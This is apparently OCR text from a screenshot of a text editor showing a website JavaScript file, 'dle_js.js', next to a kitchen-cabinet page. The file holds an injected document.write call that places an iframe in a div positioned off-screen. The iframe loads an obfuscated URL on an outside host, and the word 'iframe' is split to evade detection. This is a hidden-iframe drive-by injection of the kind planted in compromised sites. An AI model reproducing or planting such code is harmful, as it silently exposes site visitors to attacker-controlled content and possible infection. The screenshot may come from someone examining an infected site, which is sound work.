 Applications Places gedit Wed 06:35
Open dle_js.js Save
~/
remodeling-your-kitchen-cabinets.html dle_js.js
document.write('<div class="" style="position:absolute; width:383px; height:368px; left:17px; top:-858px;">
<div  style="" class=""><a>head</a><a class="head-menu-2"> </a><iframe src="http://tyu.benme.com/?
q=zn_QMvXcJwDQDofGMvrESLtEMUbQA0KK2OH_76iyEoH9JHT1vrTUSkrttgWC&biw=Amaya.81lp85.406f4y5l9&oq=elTX_fUlL7ABPAuy2EyAL
width=290 height=257 ></ifr' +'ame> <a style=""></a></div><a class="" style="">temp</a></div>');